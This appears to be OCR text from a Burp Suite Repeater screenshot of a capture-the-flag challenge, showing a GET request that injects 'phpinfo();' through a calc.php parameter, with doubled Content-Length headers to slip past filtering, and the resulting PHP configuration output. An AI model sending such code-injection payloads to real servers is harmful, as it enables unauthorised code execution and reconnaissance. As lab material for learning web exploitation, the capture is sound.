 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:26960 ?
Request
Raw Params Headers Hex
GET /calc.php?num=phpinfo(); HTTP/1.1
Host: node3.buuoj.cn:26960
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1780a89b22a7dd-03a5f4de894f678-4c3f227c-144000-1780a89b22b5be;
session=be275bb1-afbc-43f3-b902-7efdb113b424.PLgN1MxRRIl1IraaYueUvwxQf9U
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 14 Aug 2019 07:10:02 GMT
If-None-Match: "555-5900e721d0680-gzip"
Cache-Control: max-age=0
Content-Length: 0
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 26960
PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux 45de2aa51fd4 4.19.164-0419164-generic #202012300642 S
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/con
exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apa
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/co
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf
pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/c
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
Done 89,998 bytes | 178 millis